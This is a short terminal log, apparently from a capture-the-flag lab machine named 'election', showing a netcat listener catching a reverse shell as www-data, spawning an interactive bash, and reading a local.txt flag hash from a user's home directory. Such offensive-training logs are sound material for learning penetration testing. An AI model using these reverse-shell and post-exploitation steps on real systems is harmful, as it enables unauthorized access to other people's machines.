 ┌──(0xfl0k1㉿drakkar)-[/tmp/election]
└─$ rlwrap -cAr nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.45.190] from (UNKNOWN) [192.168.216.211] 42608
Linux election 5.4.0-120-generic #136~18.04.1-Ubuntu SMP Fri Jun 10 18:00:44 UTC 2022 x86_64 x86_64 x8
6_64 GNU/Linux
 04:35:01 up  2:18,  0 users,  load average: 1.00, 1.02, 1.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ bash -i
bash: cannot set terminal process group (20156): Inappropriate ioctl for device
bash: no job control in this shell
www-data@election:/$ cd /home
cd /home
www-data@election:/home$ ls
ls
love
www-data@election:/home$ cat local.txt
cat local.txt
cat: local.txt: No such file or directory
www-data@election:/home$ cd love
cd love
www-data@election:/home/love$ cat local.txt
cat local.txt
05aa14fffb10debe8ddd5004c101f2ae
www-data@election:/home/love$